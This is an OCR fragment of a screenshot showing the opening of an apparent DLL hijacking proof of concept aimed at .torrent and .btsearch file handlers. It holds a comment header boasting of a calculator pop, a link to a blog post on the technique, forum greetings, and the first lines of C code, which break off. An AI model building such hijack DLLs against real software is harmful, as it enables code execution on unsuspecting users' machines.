
.torrent / .btsearch

Double click & watch a nice calculator 
pop =]

A nice post about DLL Hijacking by Yam 
Mesicka (hebrew):

http://www.mesicka.com/dll-hijacking-
windows-hd-moore/

@avivra: glad to provide entertainment 
for you guys =D

*Even more shouts* to all the great 
guys at forums.hacking.org.il

*/
#
include
<windows.h>
#
define
 DLLIMPORT __declspec 
(dllexport)